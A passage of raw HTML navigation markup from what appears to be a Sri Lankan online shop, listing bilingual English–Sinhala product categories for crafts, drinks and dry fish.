					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candle making – ඉටිපන්දම් සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Crafts – පොල් අතුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cross-stitch – කතිර මැස්ම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Embroidery – එම්බ්රොයිඩර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a33fe76" data-id="a33fe76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f0cf60 elementor-widget elementor-widget-heading" data-id="79f0cf60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-30a627c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30a627c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fancy Decorations – විසිතුරු සැරසිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Jewelry – ස්වර්ණාභරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lacquerware – ලාක්ෂා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Knitting – ගෙතීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lace – ලේස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leather – ලෙදර්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5eca0bfe" data-id="5eca0bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4419a4 elementor-widget elementor-widget-heading" data-id="4419a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6588541a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6588541a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Metalwork – ලෝහ නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Paper Craft – කඩදාසි අත්කම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Patchwork – පැච් වර්ක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pottery – මැටි භාණ්ඩ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Puppet making – රූකඩ සෑදීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sculpture – මූර්ති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sewing – මැසීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-789f573" data-id="789f573" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccd89dc elementor-widget elementor-widget-heading" data-id="ccd89dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f101f03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f101f03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Silvercraft – රිදී කර්මාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tree Leaves – ශාක පත්‍ර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Weaving – විවීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wicker Products – වේවැල් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Craft – දැව නිර්මාණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Othercraft – වෙනත් අත්කම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-7e64b9d" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/" class='uael-menu-item'>Drinks පාන වර්ග<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-644e572">		<div data-elementor-type="section" data-elementor-id="42452" class="elementor elementor-42452 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-525d7d25 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="525d7d25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ce15d7" data-id="3ce15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c424c8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c424c8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-287eab83" data-id="287eab83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249a2cf2 elementor-widget elementor-widget-heading" data-id="249a2cf2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-766f420b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="766f420b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Drinks – ආයුර්වේද බීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bael Flower – බෙලි මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Champagne – ශැම්පේන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coffee – කෝපී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Energy Drinks – ශක්තිජනක පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-248a088d" data-id="248a088d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1749a62 elementor-widget elementor-widget-heading" data-id="1749a62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-24bdbe34 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24bdbe34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Faluda – ෆලුඩා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Juice – පළතුරු යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">King Coconut Wine – තැබිලි වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Milk – කිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Porridge – කැඳ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6820a5d3" data-id="6820a5d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171e64f4 elementor-widget elementor-widget-heading" data-id="171e64f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c39b8cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c39b8cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ranawara – රණවරා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tea – තේ කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Water Bottle – වතුර බෝතල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wine – වයින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Drinks – වෙනත් පාන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-89ddcc5" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/" class='uael-menu-item'>Dry Fish කරවල<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-1fd6b90">		<div data-elementor-type="section" data-elementor-id="42455" class="elementor elementor-42455 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6083d82d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6083d82d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa141e9" data-id="7aa141e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d494d72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d494d72" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7900" data-id="3a7900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f786de9 elementor-widget elementor-widget-heading" data-id="1f786de9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-559d8856 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="559d8856" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Angulu Abroad – අඟුළු විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Angulu Lanka – අඟුළු ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cape Mackeral – ලින්නා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cooney – කූනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cuttle Fish – දැල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fish eggs – මාළු බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hurulla – හුරුල්ලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Abroad – කට්ටා විදේශ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Katta Lanka – කට්ටා ලංකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Keeramin Abroad – කීරාමින් විදේශ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a21c59" data-id="6a21c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
